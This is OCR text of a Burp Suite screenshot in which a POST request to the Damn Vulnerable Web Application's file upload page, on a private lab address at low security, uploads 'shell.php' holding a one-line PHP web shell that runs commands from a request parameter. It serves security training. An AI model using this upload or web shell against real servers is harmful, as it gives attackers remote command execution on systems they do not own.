 Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser HTTP/1
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 434
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.50.101
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarym3XOtdc0Umt0gASE
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
10 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=a002dbbcf399d50dacaabf93b2be99c3
14 Connection: close
15
16 ------WebKitFormBoundarym3XOtdc0Umt0gASE
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundarym3XOtdc0Umt0gASE
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php system($_REQUEST["cmd"]); ?>
25
26 ------WebKitFormBoundarym3XOtdc0Umt0gASE
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 ------WebKitFormBoundarym3XOtdc0Umt0gASE--
31
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Damn Vulnerable Web Ap
Not secure | 192.168.50.101/dvwa/vulnerabilities/upload/
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Choose File shell.php
Upload
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7